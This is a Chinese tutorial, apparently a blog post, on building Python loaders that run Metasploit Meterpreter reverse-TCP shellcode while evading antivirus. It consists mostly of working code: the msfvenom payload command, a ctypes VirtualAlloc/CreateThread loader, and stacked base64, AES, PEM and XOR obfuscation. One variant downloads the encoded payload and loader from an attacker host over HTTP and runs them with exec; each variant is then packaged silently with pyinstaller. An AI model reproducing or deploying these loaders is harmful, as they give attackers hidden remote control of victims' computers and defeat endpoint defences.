python加载shellcode免杀
1、第一个shellcode加载器
import ctypes
# msf生成的shellcode,命令:msfvenom -e x64/xor_dynamic -i 16 -p windows/x64/meterpreter_reverse_tcp lhost=192.168.111.111 lport=80 -f py -o shell.py
buf = b""
buf += b"\xeb\x27\x5b\x53\x5f\xb0\xe7\xfc\xae\x75\xfd\x57"
#-------shellcode省略-------
#以下为shellcode加载器
ctypes.windll.kernel32.VirtualAlloc.restype=ctypes.c_uint64
rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(buf), 0x3000, 0x40)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(rwxpage), ctypes.create_string_buffer(buf), len(buf))
handle = ctypes.windll.kernel32.CreateThread(0, 0, ctypes.c_uint64(rwxpage), 0, 0, 0)
ctypes.windll.kernel32.WaitForSingleObject(handle, -1)
2、python加载shellcode免杀
-
利用msf生成shellcode
msfvenom -e x64/xor_dynamic -i 16 -p windows/x64/meterpreter_reverse_tcp lhost=192.168.111.111 lport=80 -f py -o shell.py -
编码,生成混淆后的shellcode和加载器
import base64 import binascii import ctypes from Crypto.Cipher import AES from Crypto.Util.Padding import pad, unpad from Crypto.IO import PEM # msf生成的shellcode,命令:msfvenom -e x64/xor_dynamic -i 16 -p windows/x64/meterpreter_reverse_tcp lhost=192.168.111.111 lport=80 -f py -o shell.py buf = b"" buf += b"\xeb\x27\x5b\x53\x5f\xb0\xe7\xfc\xae\x75\xfd\x57" #-------shellcode省略------- # shellcode加载器,这里用byte类型方便base64编码 shell_loader = b''' ctypes.windll.kernel32.VirtualAlloc.restype=ctypes.c_uint64 rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(buf), 0x3000, 0x40) ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(rwxpage), ctypes.create_string_buffer(buf), len(buf)) handle = ctypes.windll.kernel32.CreateThread(0, 0, ctypes.c_uint64(rwxpage), 0, 0, 0) ctypes.windll.kernel32.WaitForSingleObject(handle, -1) ''' key = b'4d65017f65d72aada5d1ab08d5c4bd18' # 参数key: 秘钥,要求是bytes类型,并且长度必须是16、24或32 bytes,因为秘钥的长度可以为:128位、192位、256位 iv = b'7d2d3e0bb1642d52' #初始化向量,第一组明文就是用它加密 def aes_encode(shellcode): a = AES.new(key, AES.MODE_CBC, iv) # 创建用于加密的AES对象 AES.new(密钥, 加密模式, 初始化向量) b = a.encrypt(pad(shellcode, 32)) # 使用对象进行加密,加密的时候,需要使用pad对数据进行填充,因为加密的数据要求必须是能被128整除 # pad参数内容,第一个是待填充的数据,第二个是填充成多大的数据,需要填充成256位即32bytes return binascii.b2a_hex(b) # 将加密后的结果(二进制)转换成十六进制的或者其它形式 def b_to_a(shellcode): return binascii.b2a_hex(shellcode) # 将字节类型转换为字符串 def b64_encode(shellcode): return base64.b64encode(shellcode) # base64编码 def PEM_encode(shellcode): shellcode = PEM.encode(shellcode, '', passphrase=b'shellcode') #PEM加密,PEM.encode(需要加密的数据, 指定名称这里为空, passphrase:指定密钥) return shellcode def shellcode_xor(shellcode): # 异或变形 xor_code = '' #空字符串方便异或后拼接 for i in shellcode: i = ord(i) ^ 678 #把每个字符转成ASCII值与678进行异或 xor_code += str(i) + '_' #异或后的每个字符使用 _ 进行拼接 return xor_code[:-1] #去除掉最后一个 _ def shellcode_encode(shellcode): return shellcode_xor(PEM_encode(aes_encode(b64_encode(b_to_a(shellcode))))) # 对shellcode进行处理 转换为字符串 -> base64编码 -> aes加密 -> PEM加密 -> 异或 -> 最终结果'739_744_736_738_752_764_749_717_721_704_.......' def main(shellcode): return (shellcode_encode(shellcode), base64.b64encode(shell_loader[::-1])) # 返回值为元组 (混淆后的shellcode, 加载器先反转再base64编码) if __name__ == '__main__': shellcode, shell_loader = main(buf) # buf为msf生成的shellcode print(shellcode) # 混淆后的shellcode print(shell_loader) # 加载器先反转再base64编码得到的结果 -
加载器
import base64 import binascii import ctypes from Crypto.Cipher import AES from Crypto.Util.Padding import pad, unpad from Crypto.IO import PEM #混淆后的shellcode shellcode = '651_651_651_651_651_740_739_737_751_744_646_651_651_651_651_651_684_758_724_713_709_651_ 混淆后的加载器 shell_load = b'CikxLSAsZWxkbmFoKHRjZWpiT2VsZ25pU3JvRnRpYVcuMjNsZW5yZWsubGxkbml3LnNlcHl0YwopMCAsMCAsMCAsKWVnYXB4d3IoNDZ0bml1X2Muc2VweXRjICwwICwwKGRhZXJoVGV0YWVyQy4yM2xlbnJlay5sbGRuaXcuc2VweXRjID0gZWxkbmFoCikpZnViKG5lbCAsKWZ1YihyZWZmdWJfZ25pcnRzX2V0YWVyYy5zZXB5dGMgLCllZ2FweHdyKDQ2dG5pdV9jLnNlcHl0Yyh5cm9tZU1ldm9NbHRSLjIzbGVucmVrLmxsZG5pdy5zZXB5dGMKKTA0eDAgLDAwMDN4MCAsKWZ1YihuZWwgLDAoY29sbEFsYXV0cmlWLjIzbGVucmVrLmxsZG5pdy5zZXB5dGMgPSBlZ2FweHdyCjQ2dG5pdV9jLnNlcHl0Yz1lcHl0c2VyLmNvbGxBbGF1dHJpVi4yM2xlbnJlay5sbGRuaXcuc2VweXRjCg==' key = b'4d65017f65d72aada5d1ab08d5c4bd18' iv = b'7d2d3e0bb1642d52' def aes_decode(shellcode): a = AES.new(key, AES.MODE_CBC, iv) shellcode = binascii.a2b_hex(shellcode) shellcode = unpad(a.decrypt(shellcode), 32) return shellcode def a_to_b(shellcode): return binascii.a2b_hex(shellcode) def b64decode(shellcode): return base64.b64decode(shellcode) def PEM_decode(shellcode): shellcode = PEM.decode(shellcode, passphrase=b'shellcode') return shellcode def shellcode_xor_decode(shellcode): shellcode = shellcode.split('_') xor_code = '' for i in shellcode: i = int(i) ^ 678 xor_code += chr(i) return xor_code def main(): return a_to_b(b64decode(aes_decode(PEM_decode(shellcode_xor_decode(shellcode))[0]))) if __name__ == '__main__': buf = main() exec(base64.b64decode(shell_load)[::-1])-
pyinstaller进行打包(打包前删除所有注释)
pyinstaller.exe -F -w C:\demo_load.py
-
-

测试结果
3、网络分离
-
编码,生成混淆后的shellcode和加载器,写入文件a.txt
import base64 import binascii import ctypes from Crypto.Cipher import AES from Crypto.Util.Padding import pad, unpad from Crypto.IO import PEM # msf生成的shellcode,命令:msfvenom -e x64/xor_dynamic -i 16 -p windows/x64/meterpreter_reverse_tcp lhost=192.168.111.111 lport=80 -f py -o shell.py buf = b"" buf += b"\xeb\x27\x5b\x53\x5f\xb0\xe7\xfc\xae\x75\xfd\x57" #-------shellcode省略------- # shellcode加载器 shell_loader = b''' ctypes.windll.kernel32.VirtualAlloc.restype=ctypes.c_uint64 rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(buf), 0x3000, 0x40) ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(rwxpage), ctypes.create_string_buffer(buf), len(buf)) handle = ctypes.windll.kernel32.CreateThread(0, 0, ctypes.c_uint64(rwxpage), 0, 0, 0) ctypes.windll.kernel32.WaitForSingleObject(handle, -1) ''' key = b'4d65017f65d72aada5d1ab08d5c4bd18' # 参数key: 秘钥,要求是bytes类型,并且长度必须是16、24或32 bytes,因为秘钥的长度可以为:128位、192位、256位 iv = b'7d2d3e0bb1642d52' #初始化向量,第一组明文就是用它加密 def aes_encode(shellcode): a = AES.new(key, AES.MODE_CBC, iv) # 创建用于加密的AES对象 AES.new(密钥, 加密模式, 初始化向量) b = a.encrypt(pad(shellcode, 32)) # 使用对象进行加密,加密的时候,需要使用pad对数据进行填充,因为加密的数据要求必须是能被128整除 # pad参数内容,第一个是待填充的数据,第二个是填充成多大的数据,需要填充成256位即32bytes return binascii.b2a_hex(b) # 将加密后的结果(二进制)转换成十六进制的或者其它形式 def b_to_a(shellcode): return binascii.b2a_hex(shellcode) # 将字节类型转换为字符串 def b64_encode(shellcode): return base64.b64encode(shellcode) # base64编码 def PEM_encode(shellcode): shellcode = PEM.encode(shellcode, '', passphrase=b'shellcode') #PEM加密,PEM.encode(需要加密的数据, 指定名称这里为空, passphrase:指定密钥) return shellcode def shellcode_xor(shellcode): # 异或变形 xor_code = '' #空字符串方便异或后拼接 for i in shellcode: i = ord(i) ^ 678 #把每个字符转成ASCII值与678进行异或 xor_code += str(i) + '_' #异或后的每个字符使用 _ 进行拼接 return xor_code[:-1] #去除掉最后一个 _ def shellcode_encode(shellcode): return shellcode_xor(PEM_encode(aes_encode(b64_encode(b_to_a(shellcode))))) # 对shellcode进行处理 转换为字符串 -> base64编码 -> aes加密 -> PEM加密 -> 异或 -> 最终结果'739_744_736_738_752_764_749_717_721_704_.......' def main(shellcode): return (shellcode_encode(shellcode), base64.b64encode(shell_loader[::-1])) # 返回值为元组 (混淆后的shellcode, 加载器先反转再base64编码) if __name__ == '__main__': shellcode, shell_loader = main(buf) # buf为msf生成的shellcode with open('a.txt', mode='w') as f1: #混淆后的shellcode写入a.txt文件中 f1.write(shellcode) -
对加载器进行编码写入文件b.txt
test = b''' import base64 import binascii import ctypes from Crypto.Cipher import AES from Crypto.Util.Padding import pad, unpad from Crypto.IO import PEM shell_load = b'CikxLSAsZWxkbmFoKHRjZWpiT2VsZ25pU3JvRnRpYVcuMjNsZW5yZWsubGxkbml3LnNlcHl0YwopMCAsMCAsMCAsKWVnYXB4d3IoNDZ0bml1X2Muc2VweXRjICwwICwwKGRhZXJoVGV0YWVyQy4yM2xlbnJlay5sbGRuaXcuc2VweXRjID0gZWxkbmFoCikpZnViKG5lbCAsKWZ1YihyZWZmdWJfZ25pcnRzX2V0YWVyYy5zZXB5dGMgLCllZ2FweHdyKDQ2dG5pdV9jLnNlcHl0Yyh5cm9tZU1ldm9NbHRSLjIzbGVucmVrLmxsZG5pdy5zZXB5dGMKKTA0eDAgLDAwMDN4MCAsKWZ1YihuZWwgLDAoY29sbEFsYXV0cmlWLjIzbGVucmVrLmxsZG5pdy5zZXB5dGMgPSBlZ2FweHdyCjQ2dG5pdV9jLnNlcHl0Yz1lcHl0c2VyLmNvbGxBbGF1dHJpVi4yM2xlbnJlay5sbGRuaXcuc2VweXRjCg==' key = b'4d65017f65d72aada5d1ab08d5c4bd18' iv = b'7d2d3e0bb1642d52' def aes_decode(shellcode): a = AES.new(key, AES.MODE_CBC, iv) shellcode = binascii.a2b_hex(shellcode) shellcode = unpad(a.decrypt(shellcode), 32) return shellcode def a_to_b(shellcode): return binascii.a2b_hex(shellcode) def b64decode(shellcode): return base64.b64decode(shellcode) def PEM_decode(shellcode): shellcode = PEM.decode(shellcode, passphrase=b'shellcode') return shellcode def shellcode_xor_decode(shellcode): shellcode = shellcode.split('_') xor_code = '' for i in shellcode: i = int(i) ^ 678 xor_code += chr(i) return xor_code def main(shellcode): return a_to_b(b64decode(aes_decode(PEM_decode(shellcode_xor_decode(shellcode))[0]))) buf = main(buf) exec(base64.b64decode(shell_load)[::-1]) ''' b = base64.b64encode(test[::-1]) with open('b.txt', mode='w') as f1: f1.write(b) -
将加密和编码后的shellcode和加载器代码通过网络下载
import requests import base64 import binascii import ctypes from Crypto.Cipher import AES from Crypto.Util.Padding import pad, unpad from Crypto.IO import PEM a = requests.get('http://192.168.111.111:8000/a.txt') buf = a.text b = requests.get('http://192.168.111.111:8000/b.txt') exec(base64.b64decode(b.content)[::-1].decode())-
pyinstaller进行打包(打包前删除所有注释)
pyinstaller.exe -F -w C:\request_load.py
-
-

测试结果
4、本地分离
-
把编码后的shellcode保存到a.txt中
import base64 import binascii import ctypes from Crypto.Cipher import AES from Crypto.Util.Padding import pad, unpad from Crypto.IO import PEM # msf生成的shellcode,命令:msfvenom -e x64/xor_dynamic -i 16 -p windows/x64/meterpreter_reverse_tcp lhost=192.168.111.111 lport=80 -f py -o shell.py buf = b"" buf += b"\xeb\x27\x5b\x53\x5f\xb0\xe7\xfc\xae\x75\xfd\x57" #-------shellcode省略------- # shellcode加载器 shell_loader = b''' ctypes.windll.kernel32.VirtualAlloc.restype=ctypes.c_uint64 rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(buf), 0x3000, 0x40) ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(rwxpage), ctypes.create_string_buffer(buf), len(buf)) handle = ctypes.windll.kernel32.CreateThread(0, 0, ctypes.c_uint64(rwxpage), 0, 0, 0) ctypes.windll.kernel32.WaitForSingleObject(handle, -1) ''' key = b'4d65017f65d72aada5d1ab08d5c4bd18' # 参数key: 秘钥,要求是bytes类型,并且长度必须是16、24或32 bytes,因为秘钥的长度可以为:128位、192位、256位 iv = b'7d2d3e0bb1642d52' #初始化向量,第一组明文就是用它加密 def aes_encode(shellcode): a = AES.new(key, AES.MODE_CBC, iv) # 创建用于加密的AES对象 AES.new(密钥, 加密模式, 初始化向量) b = a.encrypt(pad(shellcode, 32)) # 使用对象进行加密,加密的时候,需要使用pad对数据进行填充,因为加密的数据要求必须是能被128整除 # pad参数内容,第一个是待填充的数据,第二个是填充成多大的数据,需要填充成256位即32bytes return binascii.b2a_hex(b) # 将加密后的结果(二进制)转换成十六进制的或者其它形式 def b_to_a(shellcode): return binascii.b2a_hex(shellcode) # 将字节类型转换为字符串 def b64_encode(shellcode): return base64.b64encode(shellcode) # base64编码 def PEM_encode(shellcode): shellcode = PEM.encode(shellcode, '', passphrase=b'shellcode') #PEM加密,PEM.encode(需要加密的数据, 指定名称这里为空, passphrase:指定密钥) return shellcode def shellcode_xor(shellcode): # 异或变形 xor_code = '' #空字符串方便异或后拼接 for i in shellcode: i = ord(i) ^ 678 #把每个字符转成ASCII值与678进行异或 xor_code += str(i) + '_' #异或后的每个字符使用 _ 进行拼接 return xor_code[:-1] #去除掉最后一个 _ def shellcode_encode(shellcode): return shellcode_xor(PEM_encode(aes_encode(b64_encode(b_to_a(shellcode))))) # 对shellcode进行处理 转换为字符串 -> base64编码 -> aes加密 -> PEM加密 -> 异或 -> 最终结果'739_744_736_738_752_764_749_717_721_704_.......' def main(shellcode): return (shellcode_encode(shellcode), base64.b64encode(shell_loader[::-1])) # 返回值为元组 (混淆后的shellcode, 加载器先反转再base64编码) if __name__ == '__main__': shellcode, shell_loader = main(buf) # buf为msf生成的shellcode with open('a.txt', mode='w') as f1: #混淆后的shellcode写入a.txt文件中 f1.write(shellcode) -
对加载器进行编码
test = b''' import base64 import binascii import ctypes from Crypto.Cipher import AES from Crypto.Util.Padding import pad, unpad from Crypto.IO import PEM shell_load = b'CikxLSAsZWxkbmFoKHRjZWpiT2VsZ25pU3JvRnRpYVcuMjNsZW5yZWsubGxkbml3LnNlcHl0YwopMCAsMCAsMCAsKWVnYXB4d3IoNDZ0bml1X2Muc2VweXRjICwwICwwKGRhZXJoVGV0YWVyQy4yM2xlbnJlay5sbGRuaXcuc2VweXRjID0gZWxkbmFoCikpZnViKG5lbCAsKWZ1YihyZWZmdWJfZ25pcnRzX2V0YWVyYy5zZXB5dGMgLCllZ2FweHdyKDQ2dG5pdV9jLnNlcHl0Yyh5cm9tZU1ldm9NbHRSLjIzbGVucmVrLmxsZG5pdy5zZXB5dGMKKTA0eDAgLDAwMDN4MCAsKWZ1YihuZWwgLDAoY29sbEFsYXV0cmlWLjIzbGVucmVrLmxsZG5pdy5zZXB5dGMgPSBlZ2FweHdyCjQ2dG5pdV9jLnNlcHl0Yz1lcHl0c2VyLmNvbGxBbGF1dHJpVi4yM2xlbnJlay5sbGRuaXcuc2VweXRjCg==' key = b'4d65017f65d72aada5d1ab08d5c4bd18' iv = b'7d2d3e0bb1642d52' def aes_decode(shellcode): a = AES.new(key, AES.MODE_CBC, iv) shellcode = binascii.a2b_hex(shellcode) shellcode = unpad(a.decrypt(shellcode), 32) return shellcode def a_to_b(shellcode): return binascii.a2b_hex(shellcode) def b64decode(shellcode): return base64.b64decode(shellcode) def PEM_decode(shellcode): shellcode = PEM.decode(shellcode, passphrase=b'shellcode') return shellcode def shellcode_xor_decode(shellcode): shellcode = shellcode.split('_') xor_code = '' for i in shellcode: i = int(i) ^ 678 xor_code += chr(i) return xor_code def main(shellcode): return a_to_b(b64decode(aes_decode(PEM_decode(shellcode_xor_decode(shellcode))[0]))) with open('./a.txt', mode='r') as f1: #读取保存到a.txt中的shellcode buf = main(f1.read()) #对shellcode进行解码 exec(base64.b64decode(shell_load)[::-1]) #利用加载器执行shellcode ''' b = base64.b64encode(test[::-1]) #先反转再base64编码 print(b) -
最终的加载器,执行之前a.txt要在同一级目录
import base64 import binascii import ctypes from Crypto.Cipher import AES from Crypto.Util.Padding import pad, unpad from Crypto.IO import PEM shell_loader = b'CildMS06OlspZGFvbF9sbGVocyhlZG9jZWQ0NmIuNDZlc2FiKGNleGUgICAgCikpKGRhZXIuMWYobmlhbSA9IGZ1YiAgICAKOjFmIHNhICkncic9ZWRvbSAsJ3R4dC5hLy4nKG5lcG8gaHRpdwoKCikpKV0wWykpZWRvY2xsZWhzKGVkb2NlZF9yb3hfZWRvY2xsZWhzKGVkb2NlZF9NRVAoZWRvY2VkX3NlYShlZG9jZWQ0NmIoYl9vdF9hIG5ydXRlciAgICAKOillZG9jbGxlaHMobmlhbSBmZWQKCmVkb2Nfcm94IG5ydXRlciAgICAKKWkocmhjID0rIGVkb2Nfcm94ICAgICAgICAKODc2IF4gKWkodG5pID0gaSAgICAgICAgCjplZG9jbGxlaHMgbmkgaSByb2YgICAgCicnID0gZWRvY19yb3ggICAgCiknXycodGlscHMuZWRvY2xsZWhzID0gZWRvY2xsZWhzICAgIAo6KWVkb2NsbGVocyhlZG9jZWRfcm94X2Vkb2NsbGVocyBmZWQKCmVkb2NsbGVocyBucnV0ZXIgICAgCiknZWRvY2xsZWhzJ2I9ZXNhcmhwc3NhcCAsZWRvY2xsZWhzKGVkb2NlZC5NRVAgPSBlZG9jbGxlaHMgICAgCjopZWRvY2xsZWhzKGVkb2NlZF9NRVAgZmVkCgopZWRvY2xsZWhzKGVkb2NlZDQ2Yi40NmVzYWIgbnJ1dGVyICAgIAo6KWVkb2NsbGVocyhlZG9jZWQ0NmIgZmVkCgopZWRvY2xsZWhzKHhlaF9iMmEuaWljc2FuaWIgbnJ1dGVyICAgIAo6KWVkb2NsbGVocyhiX290X2EgZmVkCgplZG9jbGxlaHMgbnJ1dGVyICAgIAopMjMgLCllZG9jbGxlaHModHB5cmNlZC5hKGRhcG51ID0gZWRvY2xsZWhzICAgIAopZWRvY2xsZWhzKHhlaF9iMmEuaWljc2FuaWIgPSBlZG9jbGxlaHMgICAgCil2aSAsQ0JDX0VET00uU0VBICx5ZWsod2VuLlNFQSA9IGEgICAgCjopZWRvY2xsZWhzKGVkb2NlZF9zZWEgZmVkCgonMjVkMjQ2MWJiMGUzZDJkNydiID0gdmkKJzgxZGI0YzVkODBiYTFkNWFkYWEyN2Q1NmY3MTA1NmQ0J2IgPSB5ZWsKCic9PWdDalJYZXdWMmN1Y1hhdVJHYnM1eWFsSm5ibHgyTXk0aVZwSkhkMUZHYkJ4R2J2Tm1MeVYyYzBsSGNsMXpZMGxIY2xObkxqOVZkcDVHZDJRakN5ZEhld0YyWmxCU1BnTUdkNUJYWno1eWRwNUdac3htTHJWbWN1VkdieklqTFdsbWMwVlhZc0ZFYnM5MllvQURMZ3dXWnVoaVkxWldLc0FDTTRORE13QURMZ0FEZTBBVEtLTUdkNUJYWno1eWRwNUdac3htTHJWbWN1VkdieklqTFNSSGJOOW1kbDFVWnQ5bWM1aHlZMGxIY2xObkxqOVZkcDVHZDJRREt5ZEhld0YyWmxsQ0xnTUdkNUJYWno1eVl5VldZMFYyWHpSbmNwNTJaZkpXZG1aV1p5aGlZMVpXS3NBQ2JsNUdLaVZuWnBraUNvRm1ia3hXWmcwRElqUlhld1YyY3VjWGF1UkdiczV5YWxKbmJseDJNeTR5UXlWV1kwVkdWb0pYWmhSR0t3d0NJd3dDSWpSWGV3VjJjdU0yWDFsbWIwWkROb0kzZDRCWFluVldLc0FDTXNBQ01zQUNNcG93WTBsSGNsTm5MM2xtYmt4R2J1c1daeTVXWnNOak11Y1ZZcFJuUnZKM1VwNTJac1YyVGlwV1pqUkhLb0ZtYmt4V1pzQVNMeGtpQydiID0gZGFvbF9sbGVocwoKTUVQIHRyb3BtaSBPSS5vdHB5ckMgbW9yZgpkYXBudSAsZGFwIHRyb3BtaSBnbmlkZGFQLmxpdFUub3RweXJDIG1vcmYKU0VBIHRyb3BtaSByZWhwaUMub3RweXJDIG1vcmYKc2VweXRjIHRyb3BtaQppaWNzYW5pYiB0cm9wbWkKNDZlc2FiIHRyb3BtaQo=' exec(base64.b64decode(shellcode_loader)[::-1])-
pyinstaller进行打包(打包前删除所有注释)
pyinstaller.exe -F -w C:\a.py
-
-


测试结果